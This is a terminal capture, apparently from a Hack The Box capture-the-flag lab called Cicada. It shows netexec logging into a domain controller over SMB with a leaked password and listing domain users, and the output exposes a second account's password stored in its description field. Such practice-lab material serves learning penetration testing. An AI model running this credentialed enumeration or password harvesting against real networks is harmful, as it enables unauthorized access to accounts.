 ┌─[us-dedivip-1]─[10.10.14.31]─[heland@htb-50vxyeik3f]─[~]
[└──╼ [★]$ nxc smb 10.129.231.149 -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.129.231.149 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.231.149 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.129.231.149 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.231.149 445 CICADA-DC Administrator 2024-08-26 20:08:03 1 Built-in account for administering the computer/domain
SMB 10.129.231.149 445 CICADA-DC Guest 2024-08-28 17:26:56 1 Built-in account for guest access to the computer/domain
SMB 10.129.231.149 445 CICADA-DC krbtgt 2024-03-14 11:14:10 1 Key Distribution Center Service Account
SMB 10.129.231.149 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
SMB 10.129.231.149 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
SMB 10.129.231.149 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.129.231.149 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.129.231.149 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 0
[us-dedivip-1]─[10.10.14.31]─[heland@htb-50vxyeik3f]─[~]